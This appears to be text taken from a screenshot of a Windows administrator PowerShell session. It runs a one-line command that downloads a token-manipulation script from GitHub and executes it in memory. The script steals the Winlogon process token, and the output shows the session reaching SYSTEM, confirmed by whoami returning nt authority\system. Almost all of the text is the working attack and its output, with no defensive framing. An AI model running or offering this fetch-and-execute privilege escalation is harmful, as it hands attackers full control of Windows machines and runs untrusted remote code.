 PS C:\WINDOWS\system32> iex(iwr -usebasicparsing "https://raw.githubusercontent.com/S3cur3Th1sSh1t/Get-System-Techniques
/master/TokenManipulation/Get-WinlogonTokenSystem.ps1");Get-WinLogonTokenSystem
[+] Current user is:
[!] Searching for WinLogon PID!
[!] Found Winlogon Process ID: 19148
[+] SeDebugPrivilege enabled!
[+] OpenProcess() success!
[+] OpenProcessToken() success!
[+] ImpersonatedLoggedOnUser() success!
[+] Current user is: SYSTEM
[+] Reverting thread to original user context
[+] DuplicateTokenEx() success!
[+] Process spawned!
PS C:\WINDOWS\system32>
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.19044.1766]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
nt authority\system
C:\WINDOWS\system32>